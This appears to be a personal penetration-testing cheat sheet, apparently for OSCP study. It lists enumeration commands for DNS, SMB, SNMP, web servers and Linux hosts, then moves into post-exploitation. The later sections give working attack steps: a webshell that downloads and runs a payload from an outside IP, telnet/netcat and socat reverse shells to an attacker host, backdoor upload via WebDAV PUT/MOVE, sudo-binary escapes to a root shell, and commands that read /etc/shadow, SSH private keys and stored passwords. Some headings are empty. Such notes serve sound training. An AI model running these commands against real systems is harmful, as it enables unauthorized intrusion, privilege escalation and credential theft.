Linux DNS zone transfer
dig axfr blah.com @ns1.blah.com
Dnsrecon DNS Brute Force dnsrecon -d TARGET -D /usr/share/wordlists/dnsmap.txt -t std --xml ouput.xml
Dnsrecon DNS List of megacorp dnsrecon -d megacorpone.com -t axfr
DNSEnum dnsenum zonetransfer.me
NMap Enumeration Script List:
NMap Discovery https://nmap.org/nsedoc/categories/discovery.html
Nmap port version detection MAXIMUM power nmap -vvv -A --reason --script="+(safe or default) and not broadcast" -p
NFS (Network File System) Enumeration
Show Mountable NFS Shares nmap -sV --script=nfs-showmount $ip RPC (Remote Procedure Call) Enumeration
Connect to an RPC share without a username and password and enumerate privledges rpcclient --user="" --command=enumprivs -N $ip
Connect to an RPC share with a username and enumerate privledges rpcclient --user="" --command=enumprivs $ip
SMB Enumeration
SMB OS Discovery nmap $ip --script smb-os-discovery.nse
Nmap port scan nmap -v -p 139,445 -oG smb.txt $ip-254
Netbios Information Scanning nbtscan -r $ip/24
Nmap find exposed Netbios servers nmap -sU --script nbstat.nse -p 137 $ip
Nmap all SMB scripts scan
nmap -sV -Pn -vv -p 445 --script='(smb*) and not (brute or broadcast or dos or external or fuzzer)' --script-args=unsafe=1 $ip
Nmap all SMB scripts authenticated scan
nmap -sV -Pn -vv -p 445 --script-args smbuser=,smbpass= --script='(smb*) and not (brute or broadcast or dos or external or fuzzer)' --script-args=unsafe=1 $ip
SMB Enumeration Tools nmblookup -A $ip
smbclient //MOUNT/share -I $ip -N
rpcclient -U "" $ip
enum4linux $ip
enum4linux -a $ip
SMB Finger Printing smbclient -L //$ip
Nmap Scan for Open SMB Shares nmap -T4 -v -oA shares --script smb-enum-shares --script-args smbuser=username,smbpass=password -p445 192.168.10.0/24
Nmap scans for vulnerable SMB Servers nmap -v -p 445 --script=smb-check-vulns --script-args=unsafe=1 $ip
Nmap List all SMB scripts installed ls -l /usr/share/nmap/scripts/smb*
Enumerate SMB Users
nmap -sU -sS --script=smb-enum-users -p U:137,T:139 $ip-14
OR
python /usr/share/doc/python-impacket-doc/examples /samrdump.py $ip
RID Cycling - Null Sessions ridenum.py $ip 500 50000 dict.txt
Manual Null Session Testing
Windows: net use \$ip\IPC$ "" /u:""
Linux: smbclient -L //$ip
SMTP Enumeration - Mail Severs
Verify SMTP port using Netcat nc -nv $ip 25
SNMP Enumeration -Simple Network Management Protocol
Fix SNMP output values so they are human readable apt-get install snmp-mibs-downloader download-mibs echo "" > /etc/snmp/snmp.conf
SNMP Enumeration Commands
snmpcheck -t $ip -c public
snmpwalk -c public -v1 $ip 1|
grep hrSWRunName|cut -d* * -f
snmpenum -t $ip
onesixtyone -c names -i hosts
SNMPv3 Enumeration nmap -sV -p 161 --script=snmp-info $ip/24
Automate the username enumeration process for SNMPv3: apt-get install snmp snmp-mibs-downloader wget https://raw.githubusercontent.com/raesene/TestingScripts/master/snmpv3enum.rb
SNMP Default Credentials /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt
MS SQL Server Enumeration
Nmap Information Gathering
nmap -p 1433 --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args mssql.instance-port=1433,mssql.username=sa,mssql.password=,mssql.instance-name=MSSQLSERVER $ip
List all SUID files find / -perm -4000 2>/dev/null
Determine the current version of Linux cat /etc/issue
Determine more information about the environment uname -a
List processes running ps -xaf
List the allowed (and forbidden) commands for the invoking use sudo -l
List iptables rules iptables --table nat --list iptables -vL -t filter iptables -vL -t nat iptables -vL -t mangle iptables -vL -t raw iptables -vL -t security
net config Workstation
systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
hostname
net users
ipconfig /all
route print
arp -A
netstat -ano
netsh firewall show state
netsh firewall show config
schtasks /query /fo LIST /v
tasklist /SVC
net start
DRIVERQUERY
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
dir /s pass == cred == vnc == .config
findstr /si password *.xml *.ini *.txt
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
Search for folders with gobuster: gobuster -w /usr/share/wordlists/dirb/common.txt -u $ip
OWasp DirBuster - Http folder enumeration - can take a dictionary file
Dirb - Directory brute force finding using a dictionary file dirb http://$ip/ wordlist.dict dirb http://vm/
Dirb against a proxy
dirb http://$ip/ -p $ip:3129
Nikto nikto -h $ip
HTTP Enumeration with NMAP nmap --script=http-enum -p80 -n $ip/24
Nmap Check the server methods nmap --script http-methods --script-args http-methods.url-path='/test' $ip
Get Options available from web server curl -vX OPTIONS vm/test
Uniscan directory finder: uniscan -qweds -u http://vm/
Wfuzz - The web brute forcer
wfuzz -c -w /usr/share/wfuzz/wordlist/general/megabeast.txt $ip:60080/?FUZZ=test
wfuzz -c --hw 114 -w /usr/share/wfuzz/wordlist/general/megabeast.txt $ip:60080/?page=FUZZ
wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt "$ip:60080/?page=mailer&mail=FUZZ"
wfuzz -c -w /usr/share/seclists/Discovery/Web_Content/common.txt --hc 404 $ip/FUZZ
Recurse level 3
wfuzz -c -w /usr/share/seclists/Discovery/Web_Content/common.txt -R 3 --sc 200 $ip/FUZZ
Open a service using a port knock (Secured with Knockd) for x in 7000 8000 9000; do nmap -Pn --host_timeout 201 --max-retries 0 -p $x server_ip_address; done
WordPress Scan - Wordpress security scanner
wpscan --url $ip/blog --proxy $ip:3129 RSH Enumeration - Unencrypted file transfer system
auxiliary/scanner/rservices/rsh_login Finger Enumeration
finger @$ip
finger batman@$ip
TLS & SSL Testing
./testssl.sh -e -E -f -p -y -Y -S -P -c -H -U $ip | aha > OUTPUT-FILE.html Proxy Enumeration (useful for open proxies)
nikto -useproxy http://$ip:3128 -h $ip Steganography
apt-get install steghide
steghide extract -sf picture.jpg
steghide info picture.jpg
apt-get install stegosuite
The OpenVAS Vulnerability Scanner
apt-get update apt-get install openvas openvas-setup
netstat -tulpn
Login at: https://$ip:9392
Post exploitation refers to the actions performed by an attacker, once some level of control has been gained on his target.
Simple Local Web Servers
Run a basic http server, great for serving up shells etc python -m SimpleHTTPServer 80
Run a basic Python3 http server, great for serving up shells etc python3 -m http.server
Run a ruby webrick basic http server ruby -rwebrick -e "WEBrick::HTTPServer.new (:Port => 80, :DocumentRoot => Dir.pwd).start"
Run a basic PHP http server php -S $ip:80
Creating a wget VB Script on Windows: https://github.com/erik1o6/oscp/blob/master/wget-vbs-win.txt
Windows file transfer script that can be pasted to the command line. File transfers to a Windows machine can be tricky without a Meterpreter shell. The following script can be copied and pasted into a basic windows reverse and used to transfer files from a web server (the timeout 1 commands are required after each new line):
echo Set args = Wscript.Arguments >> webdl.vbs timeout 1 echo Url = "http://1.1.1.1/windows-privesc-check2.exe" >> webdl.vbs timeout 1 echo dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP") >> webdl.vbs timeout 1 echo dim bStrm: Set bStrm = createobject("Adodb.Stream") >> webdl.vbs timeout 1 echo xHttp.Open "GET", Url, False >> webdl.vbs timeout 1 echo xHttp.Send >> webdl.vbs timeout 1 echo with bStrm >> webdl.vbs timeout 1 echo .type = 1 ' >> webdl.vbs timeout 1 echo .open >> webdl.vbs timeout 1 echo .write xHttp.responseBody >> webdl.vbs timeout 1 echo .savetofile "C:\temp\windows-privesc-check2.exe", 2 ' >> webdl.vbs timeout 1 echo end with >> webdl.vbs timeout 1 echo The file can be run using the following syntax:
C:\temp\cscript.exe webdl.vbs
Mounting File Shares
Mount NFS share to /mnt/nfs mount $ip:/vol/share /mnt/nfs HTTP Put nmap -p80 $ip --script http-put --script-args http-put.url='/test/sicpwn.php',http-put.file='/var/www/html/sicpwn.php
Uploading Files SCP
scp username1@source_host:directory1/filename1 username2@destination_host:directory2/filename2
scp localfile username@$ip:~/Folder/
scp Linux_Exploit_Suggester.pl bob@192.168.1.10:~
Webdav with Davtest- Some sysadmins are kind enough to enable the PUT method - This tool will auto upload a backdoor
davtest -move -sendbd auto -url http://$ip
https://github.com/cldrn/davtest
You can also upload a file using the PUT method with the curl command:
curl -T 'leetshellz.txt' 'http://$ip'
And rename it to an executable file using the MOVE method with the curl command:
curl -X MOVE --header 'Destination:http://$ip/leetshellz.php' 'http://$ip/leetshellz.txt'
Upload shell using limited php shell cmd use the webshell to download and execute the meterpreter [curl -s --data "cmd=wget http://174.0.42.42:8000/dhn -O /tmp/evil" http://$ip/files/sh.php [curl -s --data "cmd=chmod 777 /tmp/evil" http://$ip/files/sh.php curl -s --data "cmd=bash -c /tmp/evil" http://$ip/files/sh.php
TFTP mkdir /tftp atftpd --daemon --port 69 /tftp cp /usr/share/windows-binaries/nc.exe /tftp/ EX. FROM WINDOWS HOST: C:\Users\Offsec>tftp -i $ip get nc.exe
FTP apt-get update && apt-get install pure-ftpd
#!/bin/bash groupadd ftpgroup useradd -g ftpgroup -d /dev/null -s /etc ftpuser pure-pw useradd offsec -u ftpuser -d /ftphome pure-pw mkdb cd /etc/pure-ftpd/auth/ ln -s ../conf/PureDB 60pdb mkdir -p /ftphome chown -R ftpuser:ftpgroup /ftphome/
/etc/init.d/pure-ftpd restart
XSS1
[ ] Tools
[ ] automate Rxss
method uniq
first method
second method
third method
Four method
[ ] Tips
Payloads
SQL INJECTION
LINUX PENTEST
Enumeration is the key. (Linux) privilege escalation is all about: Collect - Enumeration, more enumeration and some more enumeration. Process - Sort through data, analyse and prioritisation. Search - Know what to search for and where to find the exploit code. Adapt - Customize the exploit, so it fits. Not every exploit work for every system "out of the box". Try - Get ready for (lots of) trial and error.
Operating System What's the distribution type? What version? cat /etc/issue cat /etc/*-release cat /etc/lsb-release cat /etc/redhat-release
What's the Kernel version? Is it 64-bit? cat /proc/version uname -a uname -mrs rpm -q kernel dmesg | grep Linux ls /boot | grep vmlinuz-
What can be learnt from the environmental variables? cat /etc/profile cat /etc/bashrc cat ~/.bash_profile cat ~/.bashrc cat ~/.bash_logout env set
Is there a printer? lpstat -a
Applications & Services What services are running? Which service has which user privilege? ps aux ps -ef top cat /etc/service
Which service(s) are been running by root? Of these services, which are vulnerable - it's worth a double check! ps aux | grep root ps -ef | grep root
What applications are installed? What version are they? Are they currently running? ls -alh /usr/bin/ ls -alh /sbin/ dpkg -l rpm -qa ls -alh /var/cache/apt/archivesO ls -alh /var/cache/yum/
Any of the service(s) settings misconfigured? Are any (vulnerable) plugins attached? cat /etc/syslog.conf cat /etc/chttp.conf cat /etc/lighttpd.conf cat /etc/cups/cupsd.conf cat /etc/inetd.conf cat /etc/apache2/apache2.conf cat /etc/my.conf cat /etc/httpd/conf/httpd.conf cat /opt/lampp/etc/httpd.conf ls -aRl /etc/ | awk '$1 ~ /^.r./
What jobs are scheduled? crontab -l ls -alh /var/spool/cron ls -al /etc/ | grep cron ls -al /etc/cron* cat /etc/cron* cat /etc/at.allow cat /etc/at.deny cat /etc/cron.allow cat /etc/cron.deny cat /etc/crontab cat /etc/anacrontab cat /var/spool/cron/crontabs/root
Any plain text usernames and/or passwords? grep -i user [filename] grep -i pass [filename] grep -C 5 "password" [filename] find . -name "*.php" -print0 | xargs -0 grep -i -n "var $password" # Joomla
Communications & Networking What NIC(s) does the system have? Is it connected to another network? /sbin/ifconfig -a cat /etc/network/interfaces cat /etc/sysconfig/network
What are the network configuration settings? What can you find out about this network? DHCP server? DNS server? Gateway? cat /etc/resolv.conf cat /etc/sysconfig/network cat /etc/networks iptables -L hostname dnsdomainname
What other users & hosts are communicating with the system? lsof -i lsof -i :80 grep 80 /etc/services netstat -antup netstat -antpx netstat -tulpn chkconfig --list chkconfig --list | grep 3:on last w
Whats cached? IP and/or MAC addresses arp -e route /sbin/route -nee
Is packet sniffing possible? What can be seen? Listen to live traffic
tcpdump tcp dst [ip] [port] and tcp dst [ip] [port]
tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.2.2.222 21
Have you got a shell? Can you interact with the system?
http://lanmaster53.com/2011/05/7-linux-shells-using-built-in-tools/
nc -lvp 4444 # Attacker. Input (Commands) nc -lvp 4445 # Attacker. Ouput (Results) telnet [atackers ip] 44444 | /bin/sh | [local ip] 44445 # On the targets system. Use the attackers IP!
Is port forwarding possible? Redirect and interact with traffic from another view
rinetd
http://www.howtoforge.com/port-forwarding-with-rinetd-on-debian-etch
fpipe
FPipe.exe -l [local port] -r [remote port] -s [local port] [local IP]
FPipe.exe -l 80 -r 80 -s 80 192.168.1.7
ssh -[L/R] [local port]:[remote ip]:[remote port] [local user]@[local ip]
ssh -L 8080:127.0.0.1:80 root@192.168.1.7 # Local Port ssh -R 8080:127.0.0.1:80 root@192.168.1.7 # Remote Port
mknod backpipe p ; nc -l -p [remote port] < backpipe | nc [local IP] [local port] >backpipe
mknod backpipe p ; nc -l -p 8080 < backpipe | nc 10.1.1.251 80 >backpipe # Port Relay mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow 1>backpipe # Proxy (Port 80 to 8080) mknod backpipe p ; nc -l -p 8080 0 & < backpipe | tee -a inflow | nc localhost 80 | tee -a outflow & 1>backpipe # Proxy monitor (Port 80 to 8080)
Is tunnelling possible? Send commands locally, remotely ssh -D 127.0.0.1:9050 -N [username]@[ip] proxychains ifconfig
Confidential Information & Users Who are you? Who is logged in? Who has been logged in? Who else is there? Who can do what? id who w last cat /etc/passwd | cut -d: # List of users grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' # List of super users awk -F: '($3 == "0") {print}' /etc/passwd # List of super users cat /etc/sudoers sudo -l
What sensitive files can be found? cat /etc/passwd cat /etc/group cat /etc/shadow ls -alh /var/mail/
Anything "interesting" in the home directorie(s)? If it's possible to access ls -ahlR /root/ ls -ahlR /home/
Are there any passwords in; scripts, databases, configuration files or log files? Default paths and locations for passwords cat /var/apache2/config.inc cat /var/lib/mysql/mysql/user.MYD cat /root/anaconda-ks.cfg
What has the user being doing? Is there any password in plain text? What have they been edting? cat ~/.bash_history cat ~/.nano_history cat ~/.atftp_history cat ~/.mysql_history cat ~/.php_history
What user information can be found? cat ~/.bashrc cat ~/.profile cat /var/mail/root cat /var/spool/mail/root
Can private-key information be found? cat ~/.ssh/authorized_keys cat ~/.ssh/identity.pub cat ~/.ssh/identity cat ~/.ssh/id_rsa.pub cat ~/.ssh/id_rsa cat ~/.ssh/id_dsa.pub cat ~/.ssh/id_dsa cat /etc/ssh/ssh_config cat /etc/ssh/sshd_config cat /etc/ssh/ssh_host_dsa_key.pub cat /etc/ssh/ssh_host_dsa_key cat /etc/ssh/ssh_host_rsa_key.pub cat /etc/ssh/ssh_host_rsa_key cat /etc/ssh/ssh_host_key.pub cat /etc/ssh/ssh_host_key
File Systems Which configuration files can be written in /etc/? Able to reconfigure a service? ls -aRl /etc/ | awk '$1 ~ /^.w./' 2>/dev/null # Anyone ls -aRl /etc/ | awk '$1 ~ /^..w/' 2>/dev/null # Owner ls -aRl /etc/ | awk '$1 ~ /^.....w/' 2>/dev/null # Group ls -aRl /etc/ | awk '$1 ~ /w.$/' 2>/dev/null # Other
find /etc/ -readable -type f 2>/dev/null # Anyone find /etc/ -readable -type f -maxdepth 1 2>/dev/null # Anyone
What can be found in /var/ ? ls -alh /var/log ls -alh /var/mail ls -alh /var/spool ls -alh /var/spool/lpd ls -alh /var/lib/pgsql ls -alh /var/lib/mysql cat /var/lib/dhcp3/dhclient.leases
Any settings/files (hidden) on website? Any settings file with database information? ls -alhR /var/www/ ls -alhR /srv/www/htdocs/ ls -alhR /usr/local/www/apache22/data/ ls -alhR /opt/lampp/htdocs/ ls -alhR /var/www/html/
Is there anything in the log file(s) (Could help with "Local File Includes"!)
http://www.thegeekstuff.com/2011/08/linux-var-log-files/
cat /etc/httpd/logs/access_log cat /etc/httpd/logs/access.log cat /etc/httpd/logs/error_log cat /etc/httpd/logs/error.log cat /var/log/apache2/access_log cat /var/log/apache2/access.log cat /var/log/apache2/error_log cat /var/log/apache2/error.log cat /var/log/apache/access_log cat /var/log/apache/access.log cat /var/log/auth.log cat /var/log/chttp.log cat /var/log/cups/error_log cat /var/log/dpkg.log cat /var/log/faillog cat /var/log/httpd/access_log cat /var/log/httpd/access.log cat /var/log/httpd/error_log cat /var/log/httpd/error.log cat /var/log/lastlog cat /var/log/lighttpd/access.log cat /var/log/lighttpd/error.log cat /var/log/lighttpd/lighttpd.access.log cat /var/log/lighttpd/lighttpd.error.log cat /var/log/messages cat /var/log/secure cat /var/log/syslog cat /var/log/wtmp cat /var/log/xferlog cat /var/log/yum.log cat /var/run/utmp cat /var/webmin/miniserv.log cat /var/www/logs/access_log cat /var/www/logs/access.log ls -alh /var/lib/dhcp3/ ls -alh /var/log/postgresql/ ls -alh /var/log/proftpd/ ls -alh /var/log/samba/
auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log, mail.warn, messages, syslog, udev, wtmp
If commands are limited, you break out of the "jail" shell? python -c 'import pty;pty.spawn("/bin/bash")' echo os.system('/bin/bash') /bin/sh -i
How are file-systems mounted? mount df -h
Are there any unmounted file-systems? cat /etc/fstab
Kernel, Operating System & Device Information:
Command Result uname -a Print all available system information uname -r Kernel release uname -n System hostname hostname As above uname -m Linux kernel architecture (32 or 64 bit) cat /proc/version Kernel information cat /etc/*-release Distribution information cat /etc/issue As above cat /proc/cpuinfo CPU information df -a File system information
Users & Groups:
Command Result cat /etc/passwd List all users on the system cat /etc/group List all groups on the system for i in $(cat /etc/passwd 2>/dev/null| cut -d":" -f1 2>/dev/null);do id $i;done 2>/dev/null List all uid’s and respective group memberships cat /etc/shadow Show user hashes – Privileged command grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' List all super user accounts finger Users currently logged in pinky As above users As above who -a As above w Who is currently logged in and what they’re doing last Listing of last logged on users lastlog Information on when all users last logged in lastlog –u %username% Information on when the specified user last logged in lastlog |grep -v "Never" Entire list of previously logged on users
User & Privilege Information:
Command Result whoami Current username id Current user information cat /etc/sudoers Who’s allowed to do what as root – Privileged command sudo -l Can the current user perform anything as root sudo -l 2>/dev/null | grep -w 'nmap|perl|'awk'|'find'|'bash'|'sh'|'man'
|'more'|'less'|'vi'|'vim'|'nc'|'netcat'|python
|ruby|lua|irb' | xargs -r ls -la 2>/dev/null Can the current user run any ‘interesting’ binaries as root and if so also display the binary permissions etc.
Environmental Information:
Command Result env Display environmental variables set As above echo $PATH Path information history Displays command history of current user pwd Print working directory, i.e. ‘where am I’ cat /etc/profile Display default system variables cat /etc/shells Display available shells
Interesting Files:
Command Result find / -perm -4000 -type f 2>/dev/null Find SUID files find / -uid 0 -perm -4000 -type f 2>/dev/null Find SUID files owned by root find / -perm -2000 -type f 2>/dev/null Find GUID files find / -perm -2 -type f 2>/dev/null Find world-writeable files find / ! -path "/proc/" -perm -2 -type f -print 2>/dev/null Find world-writeable files excluding those in /proc find / -perm -2 -type d 2>/dev/null Find word-writeable directories find /home –name .rhosts -print 2>/dev/null Find rhost config files find /home -iname .plan -exec ls -la {} ; -exec cat {} 2>/dev/null ; Find .plan files, list permissions and cat the file contents find /etc -iname hosts.equiv -exec ls -la {} 2>/dev/null ; -exec cat {} 2>/dev/null ; Find hosts.equiv, list permissions and cat the file contents ls -ahlR /root/ See if you can access other user directories to find interesting files cat ~/.bash_history Show the current users’ command history ls -la ~/._history Show the current users’ various history files ls -la /root/._history Can we read root’s history files ls -la ~/.ssh/ Check for interesting ssh files in the current users’ directory find / -name "id_dsa" -o -name "id_rsa*" -o -name "known_hosts" -o -name "authorized_hosts" -o -name "authorized_keys" 2>/dev/null |xargs -r ls -la Find SSH keys/host information ls -la /usr/sbin/in.* Check Configuration of inetd services grep -l -i pass /var/log/*.log 2>/dev/null Check log files for keywords (‘pass’ in this example) and show positive matches find /var/log -type f -exec ls -la {} ; 2>/dev/null List files in specified directory (/var/log) find /var/log -name *.log -type f -exec ls -la {} ; 2>/dev/null List .log files in specified directory (/var/log) find /etc/ -maxdepth 1 -name .conf -type f -exec ls -la {} ; 2>/dev/null List .conf files in /etc (recursive 1 level) ls -la /etc/.conf As above find / -maxdepth 4 -name *.conf -type f -exec grep -Hn password {} ; 2>/dev/null Find .conf files (recursive 4 levels) and output line number where the word ‘password’ is located lsof -i -n List open files (output will depend on account privileges) head /var/mail/root Can we read roots mail
Service Information:
Command Result ps aux | grep root View services running as root ps aux | awk '{print $11}'|xargs -r ls -la 2>/dev/null |awk '!x[$0]++' Lookup process binary path and permissions cat /etc/inetd.conf List services managed by inetd cat /etc/xinetd.conf As above for xinetd cat /etc/xinetd.conf 2>/dev/null | awk '{print $7}' |xargs -r ls -la 2>/dev/null A very ‘rough’ command to extract associated binaries from xinetd.conf and show permissions of each ls -la /etc/exports 2>/dev/null; cat /etc/exports 2>/dev/null Permissions and contents of /etc/exports (NFS)
Jobs/Tasks:
Command Result crontab -l -u %username% Display scheduled jobs for the specified user – Privileged command ls -la /etc/cron* Scheduled jobs overview (hourly, daily, monthly etc) ls -aRl /etc/cron* | awk '$1 ~ /w.$/' 2>/dev/null What can ‘others’ write in /etc/cron* directories top List of current tasks
Networking, Routing & Communications:
Command Result /sbin/ifconfig -a List all network interfaces cat /etc/network/interfaces As above arp -a Display ARP communications route Display route information cat /etc/resolv.conf Show configured DNS sever addresses netstat -antp List all TCP sockets and related PIDs (-p Privileged command) netstat -anup List all UDP sockets and related PIDs (-p Privileged command) iptables -L List rules – Privileged command cat /etc/services View port numbers/services mappings
Programs Installed:
Command Result dpkg -l Installed packages (Debian) rpm -qa Installed packages (Red Hat) sudo -V Sudo version – does an exploit exist? httpd -v Apache version apache2 -v As above apache2ctl (or apachectl) -M List loaded Apache modules mysql --version Installed MYSQL version details psql -V Installed Postgres version details perl -v Installed Perl version details java -version Installed Java version details python --version Installed Python version details ruby -v Installed Ruby version details find / -name %program_name% 2>/dev/null (i.e. nc, netcat, wget, nmap etc) Locate ‘useful’ programs (netcat, wget etc) which %program_name% (i.e. nc, netcat, wget, nmap etc) As above dpkg --list 2>/dev/null| grep compiler |grep -v decompiler 2>/dev/null && yum list installed 'gcc*' 2>/dev/null| grep gcc 2>/dev/null List available compilers cat /etc/apache2/envvars 2>/dev/null |grep -i 'user|group' |awk '{sub(/.*export /,"")}1' Which account is Apache running as
Common Shell Escape Sequences:
Command Program(s) :!bash vi, vim :set shell=/bin/bash:shell vi, vim !bash man, more, less find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' ; find awk 'BEGIN {system("/bin/bash")}' awk --interactive nmap echo "os.execute('/bin/sh')" > exploit.nse
sudo nmap --script=exploit.nse nmap (thanks to comment by anonymous below) perl -e 'exec "/bin/bash";' Perl
What "Advanced Linux File Permissions" are used? Sticky bits, SUID & GUID find / -perm -1000 -type d 2>/dev/null # Sticky bit - Only the owner of the directory or the owner of a file can delete or rename here find / -perm -g=s -type f 2>/dev/null # SGID (chmod 2000) - run as the group, not the user who started it. find / -perm -u=s -type f 2>/dev/null # SUID (chmod 4000) - run as the owner, not the user who started it.
find / -perm -g=s -o -perm -u=s -type f 2>/dev/null # SGID or SUID for i in locate -r "bin$"; do find $i ( -perm -4000 -o -perm -2000 ) -type f 2>/dev/null; done # Looks in 'common' places: /bin, /sbin, /usr/bin, /usr/sbin, /usr/local/bin, /usr/local/sbin and any other *bin, for SGID or SUID (Quicker search)
find starting at root (/), SGID or SUID, not Symbolic links, only 3 folders deep, list with more detail and hide any errors (e.g. permission denied)
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} ; 2>/dev/null
Where can written to and executed from? A few 'common' places: /tmp, /var/tmp, /dev/shm find / -writable -type d 2>/dev/null # world-writeable folders find / -perm -222 -type d 2>/dev/null # world-writeable folders find / -perm -o+w -type d 2>/dev/null # world-writeable folders
find / -perm -o+x -type d 2>/dev/null # world-executable folders
find / ( -perm -o+w -perm -o+x ) -type d 2>/dev/null # world-writeable & executable folders
Any "problem" files? Word-writeable, "nobody" files find / -xdev -type d ( -perm -0002 -a ! -perm -1000 ) -print # world-writeable files find /dir -xdev ( -nouser -o -nogroup ) -print # Noowner files
Preparation & Finding Exploit Code What development tools/languages are installed/supported? find / -name perl* find / -name python* find / -name gcc* find / -name cc
How can files be uploaded? find / -name wget find / -name nc* find / -name netcat* find / -name tftp* find / -name ftp
Linux Privilege Escalation using Sudo Rights
NOTE: (ALL:ALL) can also represent as (ALL) If you found (root) in place of (ALL:ALL) then it denotes that user can run the command as root. If nothing is mention for user/group then it means sudo defaults to the root user.
Traditional Method to assign Root Privilege
visudo usertest ALL=(ALL:ALL) ALL or usertest ALL=(ALL) ALL
Spawn Root Access
Suppose you successfully login into victim’s machine through ssh and want to know sudo rights for the current user then execute below command. sudo -l In the traditional method, PASSWD option is enabled for user authentication while executing above command and it can be disabled by using NOPASSWD tag. The highlighted text is indicating that current user is authorized to execute all command. Therefore we have obtained root access by executing the command. sudo su id
Default Method to assign Root Privilege
Default Method to assign Root Privilege to usertest under User Privilege Specification category. visudo usertest ALL=ALL or usertest ALL=(root) ALL
Allow Root Privilege to Binary commands
Sometimes the user has the authorization to execute any file or command of a particular directory such as /bin/cp, /bin/cat or /usr/bin/ find, this type of permission lead to privilege escalation for root access and it can be implemented with help of following steps. usertest ALL=(root) NOPASSWD: /usr/bin/find NOTE: Here NOPASSWD tag that means no password will be requested for the user while running sudo -l command.
Spawn Root Access using Find Command
compromised the Victim’s system and then move for privilege escalation phase and execute below command to view sudo user list. sudo -l
User usertest may run the following commands on ubuntu (root) NOPASSWD: /usr/bin/find indicating that the usertest can run any command through find command. Therefore we got root access by executing below commands. sudo find /home -exec /bin/bash ; id uid=0(root) gid=0(root) groups=0(root)
Allow Root Privilege to Binary Programs
Sometimes admin assigns delicate authorities to a particular user to run binary programs which allow a user to edit any system files such as /etc/passwd and so on. certain binary programs lead to privilege escalation. In the following command we have assign sudo rights to the following program which can be run as root user. usertest ALL= (root) NOPASSWD: usr/bin/perl, /usr/bin/python, /usr/bin/less, /usr/bin/awk, /usr/bin/man, /usr/bin/vi
Spawn shell using Perl one-liner
At the time of privilege, escalation phase executes below command to view sudo user list. sudo -l Now you can observe the text is showing that the usertest can run Perl language program or script as root user. (/usr/bin/perl) Therefore we got root access by executing Perl one-liner. perl -e 'exec "/bin/bash";'
Spawn shell using Python one-liner
requires that the user can run the python language or script as root user. (/usr/bin/python) this can be determined by running sudo -l thus we can aquire root access by executing the python one-liner python -c 'import pty;pty.spawn("/bin/bash")'
Spawn shell using Less Command
requires that the user can run the less command as root user. (usr/bin/less) this can be determined by running sudo -l Hence we obtained root access by executing following sudo less /etc/hosts It will open requested system file for editing, BUT for spawning root shell type !bash as shown below and hit enter. !bash You will get root access.
Spawn shell using AWK one-liner
requires that the user can run the AWK language program or script as root user. (usr/bin/awk) this can be determined by running sudo -l Therefore we obtained root access by executing AWK one-liner. sudo awk 'BEGIN {system("/bin/bash")}'
Spawn shell using Man Command (Manual page)
requires that the user can run the less command as root user. (usr/bin/man) this can be determined by running sudo -l sudo man man It will be displaying Linux manual pages for editing, BUT for spawning root shell type !bash as presented below and hit enter, you get root access as done above using Less command. !bash You will get root access.
Spawn Shell Using FTP
get root access through FTP with the help of following commands: sudo ftp ! /bin/bash whoami or ! /bin/sh id whoami
root
Spawn Shell Using Socat
get root access through socat with the help of following commands. Execute below command on the attacker’s terminal in order to enable listener for reverse connection. socat file:tty,raw,echo=0 tcp-listen:1234 Then run the following command on victim’s machine and you will get root access on your attacker machine. socat exec:'sh -li',pty,stderr,setsid,sigint,sane tcp:192.168.1.105:1234 id whoami
root
Part Two Sequential Thinking Process#####
Defacto Linux Privilege Escalation Guide - A much more through guide for linux enumeration: https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
Try the obvious - Maybe the user can sudo to root:
sudo su
Here are the commands I have learned to use to perform linux enumeration and privledge escalation: What services are running as root?: ps aux | grep root
What files run as root / SUID / GUID?: find / -perm +2000 -user root -type f -print find / -perm -1000 -type d 2>/dev/null # Sticky bit - Only the owner of the directory or the owner of a file can delete or rename here. find / -perm -g=s -type f 2>/dev/null # SGID (chmod 2000) - run as the group, not the user who started it. find / -perm -u=s -type f 2>/dev/null # SUID (chmod 4000) - run as the owner, not the user who started it. find / -perm -g=s -o -perm -u=s -type f 2>/dev/null # SGID or SUID for i in locate -r "bin$"; do find $i ( -perm -4000 -o -perm -2000 ) -type f 2>/dev/null; done find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} ; 2>/dev/null
What folders are world writeable?: find / -writable -type d 2>/dev/null # world-writeable folders find / -perm -222 -type d 2>/dev/null # world-writeable folders find / -perm -o w -type d 2>/dev/null # world-writeable folders find / -perm -o x -type d 2>/dev/null # world-executable folders find / ( -perm -o w -perm -o x ) -type d 2>/dev/null # world-writeable & executable folders
There are a few scripts that can automate the linux enumeration process: Google is my favorite Linux Kernel exploitation search tool. Many of these automated checkers are missing important kernel exploits which can create a very frustrating blindspot during your OSCP course.
LinuxPrivChecker.py - My favorite automated linux priv enumeration checker - https://www.securitysift.com/download/linuxprivchecker.py
LinEnum - (Recently Updated) https://github.com/rebootuser/LinEnum
linux-exploit-suggester (Recently Updated) https://github.com/mzet-/linux-exploit-suggester
Highon.coffee Linux Local Enum - Great enumeration script! wget https://highon.coffee/downloads/linux-local-enum.sh
Linux Privilege Exploit Suggester (Old has not been updated in years) https://github.com/PenturaLabs/Linux_Exploit_Suggester
Linux post exploitation enumeration and exploit checking tools https://github.com/reider-roque/linpostexp
####Handy Kernel Exploits####
